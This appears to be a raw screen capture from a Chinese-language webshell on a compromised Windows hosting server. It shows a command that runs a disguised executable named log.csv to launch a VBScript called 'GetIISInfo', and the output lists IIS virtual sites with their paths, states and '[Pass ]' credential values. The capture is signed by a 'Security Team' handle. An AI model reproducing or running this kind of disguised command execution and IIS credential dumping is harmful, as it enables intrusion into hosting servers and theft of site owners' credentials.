 执行命令 >>
路径:
c:\Documents and Settings\All Users\Application Data\Hagel Technologies\DU Meter\log.csv
参数:
/c "c:\windows\IIS Temporary Compressed Files\log.csv" e:\freehost\ web\3.vbs
Submit
Microsoft (R) Windows Script Host Version 5.7
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
*******************GetIISInfo msn:slls124@gmail.com*******************
[State] running
[Pass ] 2018e75c6b0bb6
IIS://LocalHost/W3SVC/10384000/ROOT e:\freehost \web
[State] running
[Host ] :80:
[Pass ] 20ee2be00af58d
IIS://LocalHost/W3SVC/10474000/ROOT e:\freehost\ \web
OK
F4CK
Security Team